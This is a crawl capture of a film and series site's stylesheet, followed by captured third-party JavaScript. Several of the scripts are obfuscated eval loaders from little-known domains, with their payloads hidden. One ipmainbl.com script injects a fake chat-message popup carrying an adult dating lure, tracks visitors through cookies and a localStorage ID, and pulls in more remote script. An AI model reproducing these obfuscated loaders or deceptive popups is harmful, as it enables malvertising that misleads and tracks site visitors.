	margin-left: 205px;
	color: #720404;
}

.voice b{
	font-weight: normal;
	display: block;
	width: 99%;
}

.c7 b, .c2 b, .c10 b{
	font-weight: normal;
}


.post-wrap h2{
	margin: 0;
}

.post-wrap tr{
	height: 40px;
}

.schedule-list{
	margin: 0 0 0 1%;
}
.schedule-wrap{
	width: 47%;
	float: left;
	overflow: hidden;
	margin: 0 1% 20px 1%;
	height: 230px;
	font-family: Tahoma;
	font-size: 12px;
	border: 1px solid white;
	border-radius: 10px;
}

.schedule-available{
	background-color:  #FFFFDD;
}

.schedule-premiere{
	border: 1px solid green;
}

.schedule-wrap table{
	width: 100%;
}

.schedule-wrap td{
	text-align: center;
}

.schedule-wrap th{
	vertical-align:top;
	font-weight: bold;
	color: #005081;
	text-transform:capitalize;
	margin:0;
	padding:0;
	color: black;
}
.schedule-wrap tr:first-child td,.schedule-wrap tr:first-child th{
	text-align:center;
	vertical-align:bottom;
}
.schedule-wrap th a, .schedule-wrap th a:hover, .schedule-wrap th a:link {
	font-weight: bold;
	text-decoration:none;
}

.schedule-wrap tr.fix{
	height: 13px;
}

.schedule-wrap tr.fix th{
	background: #ffffff;
	overflow: hidden;
}
.schedule-wrap tr.fix th:hover{
	overflow: visible;
	z-index: 10;
}

/* 150*230 */
.schedule-wrap .image_border{
	width: 100px;
	height: 153px;
	overflow:hidden;
	display:block;
	margin: 5px auto;
	padding: 0;
	background: url(./../images/tn-no_foto.gif);
	background-size: 100px 153px;
	background-repeat: no-repeat;

}
.schedule-wrap .image_border img{
	width: 100px;
	height: 162px;
	margin: 0;
	padding: 0;
	border-image: none;
	border-image-width:0;

}

#schedule_filter {
	text-align: center;
}


.search_list, .search_list li{
	list-style: none;
	margin: 4px;
}
.search_list a{
	text-decoration: none;
}
.search_list  .nav-icon{
	margin-bottom: -4px;
}


#tab_online{
	font-family: 'Trebuchet MS bold', Helvetica, sans-serif;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	letter-spacing: normal;
	color: #999;
	text-align: center;
	padding: 7px;
	overflow:visible;
	/*width:615px;*/
}
#tab_online a {
    text-decoration: none;
    color: #005081;
}

.select_season {
    padding: 5px 10px 5px 10px;
    display: inline-block;
    /*float: left;*/
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    margin: 0 20px 0 0;
    text-align: center;
    z-index: 10;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
}

.select_season a {
    border-bottom: 1px dashed;
    display: inline-block;
}

.select_season:hover, .select_season-active {
    /*background-color: #fff;
    border-color: #ccc;*/

    background: #2277A9 !important; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
    color: white !important;
}

.select_season-active a, .select_season:hover a {
    border-color: transparent;
}

.season-episode {
    padding: 0 10px 20px 10px;
    display: inline-block;
    width: 80px;
    border: 0;
    font-size: 14px;
}

.season-series-block {
    background-color: white;
    padding: 10px;
    margin: 4px 0 0 0;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    z-index: 9;
    border-radius: 5px;
}

.episode_h {
    padding: 2px;
    border: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 5px;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 14px;
    vertical-align: middle;
    line-height: 16px;
}

.episode_h a, .episode_h span {
    border-bottom: 1px dashed;
    vertical-align: middle;
    line-height: 30px;
}

.episode_h a img, .episode_h span img {
    float: left;
    display: block;
    margin: 0 5px 0 0;
}

.episode_h-look {
    background-color: #D0EED0;
}

.episode_h-look span {
    color: #00644F;
    border: 0;
}

.episode_h:hover, .episode_h-active {
    /*border-color: #5662a4;
    background-color: #5662a4;*/

    background: #2277A9; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
}

.episode_h-active.episode_h-look:hover,
.episode_h-active.episode_h-look {
    background-color: #008000;
    border-color: #008000;
}

.episode_h:hover a, .episode_h-active a,
.episode_h:hover span, .episode_h-active span {
    border-color: transparent;
    color: #ffffff;
}

.se-name-active {
    color: #008000;
}

.s85 {
    text-align: center;
}

.line {
    height: 1px;
    background-color: #A6C9E2;
    margin: 15px 0;
    width: 100%;
}

#se-name {
    color: #025080;
    text-align: center;
    margin: 10px 0;
    line-height: 130%;
}

#online_content div:first-child.line{
	display: none;
}


.not_allowed{
	border-right: 1px solid #0000ff;
}



#quality_head.ui-state-hover span b{
	color: #98FB98	;
}



.trailer_open span {
	font-size: 15px;
	margin: 10px;

}


#trailer_opened{
	display: block;
}

#trailer_closed{
	display: none;
}




/* быстое меню */
#rightmenu ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#rightmenu ul>li {
	font-weight: bold;
	font-size:14px;
}


#rightmenu ul>li>ul {
	padding: 0;
	margin-bottom: 10px;
	list-style-type: none;
}

#rightmenu ul>li>ul>li{
	font-size:12px;
	padding: 2px 0 2px 10px;
	margin: 0;
}

#rightmenu ul>li>ul>li:hover{
	background-color: #db0247
}
#rightmenu ul>li>ul>li:hover a{
	color: #FFFFFF;
	text-decoration: none;
}

.trailer_wrap{
	margin: 10px;
	box-sizing:border-box;
	margin-bottom: 40px;
}

.film-list .date, #trailer_wrap .date {
	font-size:16px;
	font-weight:bold;
	margin:20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: right;
}
.film-list .date .year, #trailer_wrap  .date .year {
	font-size: 20px;
	float: left;
	margin-right: 15px;
}
.extra_years .selected{
	text-decoration: none !important;
	color: #E70800;
}



.film-foot .release{
	float:right;
	font-size: 12px;
	height: 30px;
	width: 110px;
	color: #000000;
	text-transform: uppercase;
	text-align: left;
}

.film-foot .release .year{
	color: #606060;
	height: 15px;
}


.film-foot .release .month{
	height: 15px;
}
.film-foot .release .day{
	float:left;
	text-align: right;
	font-size: 30px;
	height: 30px;
	width: 40px;
	padding: 0 5px;
	margin: -2px 0;

}


table.center{
	margin: 15px auto;
	text-align: center;
}

table.center  td{
	text-align: center;
	vertical-align:middle;
}

#captcha__error{
	text-align:center;
	color: red;
	font-weight: bold;
	font-size: 14px;
}


.film-item  span.ui-button-text{
	color: #ffffff !important;
}

.post-wrap .ui-button-text{
	color: #FFFFFF;
}

.my-state-default {
	border: 1px solid #d7d7d7;
	background: #FFFFFF;
	font-weight: normal;
	color: #000000;
}


#release_months{
	float: right;
}

/*
.markItUpHeader {
	height: 22px;
	overflow: v;
}
*/




#tag_wraper{
	text-align: center;
	padding: 10px;
}



.tag_group {
	clear: left;
	font-size: 16px;
	font-weight: bold;
	margin: 20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: center;
}

.item_tag{
	/* float:left; */

	display: inline-block;

	height:170px;
	width:120px;
	overflow:hidden;
	margin:10px;
	padding:0px;
	text-align: center;
}

.item_tag a{
	font-size: 14px;
	text-decoration: none;
	color: #005081;
	font-weight: normal;
}

.item_tag .item_tag_image{
	background: url(./../images/tn-no_foto.gif) center center no-repeat;
	height:120px;
	width:120px;
	margin:0;
	padding: 0;
}



.celebrity_info li, .celebrity_info-hidden li{
	margin: 0;
	padding-left: 12px;
	list-style-position: inside;
	list-style-type: disc;

	text-indent: -10px;
	overflow: hidden;
}


#celebrity-info .image_wrap{
	float: left;
	width:150px;
	text-align: left;
	margin: 0 15px 10px 0;
}

#celebrity-info img{
	margin: 0 15px 10px 0;
}
#celebrity-info #image_file{
	float: left;
}

#search_form_filter>div, #search_form>#search_toolbar{
	border:1px solid #579100;
	border-radius: 5px;
	padding: 5px;
	margin: 5px 0;
	background: #DDFFEE;
}





#search_form_filter select{
	border: 1px solid #a6c9e2;
	margin: 1px;
	border-radius: 4px;
}

#menu_button,#menu_year_alert{
	float:right;
}



.small-head{
	font-size: 10px !important;

}




/*
.item_main_image:hover .inline-rating{
	background: #ffffff;
	height: 12px;
	zoom: 1.5;
}
*/

.item_main_image  .star-rating{
	background-color: transparent ;
}
.item_main_image:hover  .star-rating{
	background-color: white;
}


.item_main_image:hover  .small-star{
	width: 125px;
	height: 25px;
	background-position: -20px -520px;

}

.item_main_image:hover .small-star a,
.item_main_image:hover .small-star .current-rating{
	height: 25px;
	line-height: 25px;
	background-position: -20px -545px;
}

.item_main_image:hover .small-star a{
	background-position: -20px -700px;
}

.item_main_image:hover .small-star a:hover,
.item_main_image:hover .small-star a:active,
.item_main_image .small-star a:focus{
	background-position: -20px -570px;
}


.test-list li {
	margin-bottom: 10px;
}
.test-list a:hover {
	background-color: #FDFCEE;
}

.test-list a {
	display: inline-block;
	width: 90%;
}


.test-list em {
	display: inline-block;
	min-width: 150px;
	text-decoration: none;
	color: #000000;
}


.sections{
	margin:0 0 10px 0!important;
	border: 1px solid #5181b8;
	background-color: #e3e9f0;
	border-radius: 4px;
}

.sections b{
	padding: 5px 0 0 5px;
}



/*         прокрутка  трейлеров  вариант 1 */
.trailer_scroll_border{
	overflow-x: auto;
	overflow-y: hidden;
	height: 200px;
	width: 100%;

	max-width: 600px;
	padding: 1px 2px;
	margin-bottom:20px;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.trailer_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 198px;
	width: 100%;
	list-style-type: none;
}
.trailer_scroll{
	display: table-row;
	height: 175px;
	margin: 0 auto;
}



.trailer_scroll li.traileritem { margin: 0; padding: 0px; display: table-cell;}

.trailer_scroll a{
	display: inline-block;
	overflow: hidden;
	margin:10px;
	width: 160px;
	height: 175px;

}

.trailer_scroll img, .trailer_scroll div{
    width: 175px;
    height: 120px;
}

.trailer_scroll div{
	background: url(./../images/kinopoisk.jpg) center center;
	background-size: 100%;
}





.ui-slider-handle {
	width: 25px !important;
	height: 25px !important;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -8px !important;
	margin-left:-13px !important;
}
.vote-table{
	width: 100%
	cellpadding: 5px;
}
.vote-table td{
	height:50px;
	margin: auto 0;
	padding: 5px;
	vertical-align: middle;
}
.vote-table th{
	font-size: 12px;
	text-align: left;

	background-color: #EEEEEE;
	font-weight: normal
}
.vote-table .film-image, .vote-table .film-image a{
	width: 100px;
	height: 153px;
	background-size: cover;
}
.vote-table .film-image{
	margin-left:-105px;
}

.vote-table .film-wrap{
	margin-left: 105px;
}

.vote-table .tag_list{
	background: #FFFFDD;
}


.vote-table .film-foot{
	display: none;
}

/*
.vote-table .film-wrap{
	height: 150px !important;
	overflow-y:scroll;
}
*/

.ic-sport_tv{
	margin: 0px 0px 0px 10px;
	display: inline-block;
	width:134px;
	height:30px;
	background: url(./../images/sport_tv_30px.png) no-repeat center center;
}


.block_tv_links ul { margin: 0em; padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0em; z-index: 1;}
.block_tv_links ul li {list-style-type: none;display: block;margin-bottom: 10px;font-size: 14px; font-family:'Open Sans', sans-serif; }

.sprite_tv { background: url(./../images/sprite_tv.png) no-repeat top left;width: 16px;height: 16px;display: inline-block;margin-top: 3px;float: left; margin-right:10px;  }
.sprite_tv.allsportlive { background-position: 0px 0px;  }
.sprite_tv.atdhe { background-position: 0px -26px;  }
.sprite_tv.batmanstream { background-position: 0px -52px;  }
.sprite_tv.blank { background-position: 0px -78px;  }
.sprite_tv.livetv { background-position: 0px -104px;  }
.sprite_tv.matchtv { background-position: 0px -130px;  }
.sprite_tv.smotrisport { background-position: 0px -156px;  }
.sprite_tv.sportbox { background-position: 0px -182px;  }
.sprite_tv.sportgoal { background-position: 0px -208px;  }
.sprite_tv.twitter { background-position: 0px -234px;  }




#blocking_warning{
	display: none;
	font-size:16px;
	background-color:#FFE3E3;
	width: 300px;
	height: 75px;
	position: fixed;
	!position: absolute;
	top: 80px;
	right: 0;
	z-index: 100000000;
	border: 1px solid #990000;
	padding:10px;
	border-radius: 5px;
}


#hide_warning{
	float: right;
	zoom: 1.7;
	cursor: pointer;
}
#vid_over_float{z-index:30!important}

.ui-front{z-index:1000}
.ui-widget-overlay{z-index:999}
.favorite_controll{z-index:999}

#film-share {
	top:30%;
    left:0px;
    width: 50px;
    height: 470px;
    position: fixed;
    z-index: 10;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1579
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"zgsAkKcqT",4,6,11))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/piese5.js?26930a0.27641058473409474
body_size: 10659
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
	        e11b57a1be_src.start(0);
	        e11b57a1be_src.addEventListener("ended", function () {
	            e11b57a1be_src.stop(0);
	            e11b57a1be_src.disconnect();
	        }, e11b57a1be_src);
	    };
	    var e11b57a1be_ss = new e11b57a1be_iM();
	    e11b57a1be_ss.e11b57a1be_initSound();

	    const e11b57a1be_date = new Date();
	    const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
	    const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

	    function e11b57a1be_closePopup() {
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    function e11b57a1be_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e11b57a1be_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e11b57a1be_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e11b57a1be_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e11b57a1be_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e11b57a1be_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e11b57a1be_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e11b57a1be_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e11b57a1be_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e11b57a1be_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e11b57a1be_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
	        document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/simple/piese.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/piese.js?26930&mode=list&u=null&r=0.5923390825337964
body_size: 665
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjgyMDc1XzEzXzE3NjkyOTk1OTU4NDgyNzY2MTc2XzIwXzE4LjIyMC4yNDYuMTk0XmI1MjAzNDJlNmFjNDVjMDIwYTdmYjVlNmRjNjFjZmEzXjAzLjEuMjUuMjAyNg==','//cs10.ipmainbl.com/content/61434/3525446.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61434/3525446.webp','0','//cs10.ipmainbl.com/content/61434/3525446_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17692995958482766176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1662
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"rYbVsiuGI",31,5,22))

--- FILE ---
content_type: image/svg+xml
request_url: http://cs11.ipmainbl.com/files/inpage/close.svg
body_size: 1691
content:
<svg width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="19" cy="19" r="19" fill="black" fill-opacity="0.15"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9996 21.122L24.3026 26.425C24.584 26.7064 24.9657 26.8645 25.3636 26.8645C25.7616 26.8645 26.1432 26.7064 26.4246 26.425C26.706 26.1436 26.8641 25.7619 26.8641 25.364C26.8641 24.966 26.706 24.5844 26.4246 24.303L21.1196 19L26.4236 13.697C26.5629 13.5577 26.6733 13.3923 26.7487 13.2102C26.824 13.0282 26.8628 12.8331 26.8627 12.6361C26.8627 12.4391 26.8238 12.2441 26.7484 12.0621C26.673 11.8801 26.5624 11.7148 26.4231 11.5755C26.2838 11.4362 26.1184 11.3258 25.9364 11.2504C25.7543 11.1751 25.5592 11.1363 25.3623 11.1364C25.1653 11.1364 24.9702 11.1753 24.7882 11.2507C24.6062 11.3261 24.4409 11.4367 24.3016 11.576L18.9996 16.879L13.6966 11.576C13.5583 11.4327 13.3928 11.3183 13.2099 11.2396C13.0269 11.1609 12.8301 11.1194 12.6309 11.1176C12.4318 11.1158 12.2342 11.1537 12.0498 11.229C11.8655 11.3043 11.6979 11.4156 11.557 11.5564C11.4161 11.6972 11.3047 11.8646 11.2292 12.0489C11.1536 12.2332 11.1156 12.4307 11.1172 12.6299C11.1189 12.829 11.1602 13.0259 11.2387 13.2089C11.3172 13.392 11.4314 13.5575 11.5746 13.696L16.8796 19L11.5756 24.304C11.4324 24.4424 11.3182 24.608 11.2397 24.791C11.1612 24.9741 11.1199 25.1709 11.1182 25.3701C11.1166 25.5693 11.1546 25.7668 11.2302 25.9511C11.3057 26.1354 11.4171 26.3028 11.558 26.4436C11.6989 26.5844 11.8665 26.6957 12.0508 26.771C12.2352 26.8463 12.4328 26.8842 12.6319 26.8824C12.8311 26.8805 13.0279 26.8391 13.2109 26.7604C13.3938 26.6817 13.5593 26.5673 13.6976 26.424L18.9996 21.122Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1588
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"vHicmOJth",46,8,11))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1584
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",74,"jxMglkoue",32,8,57))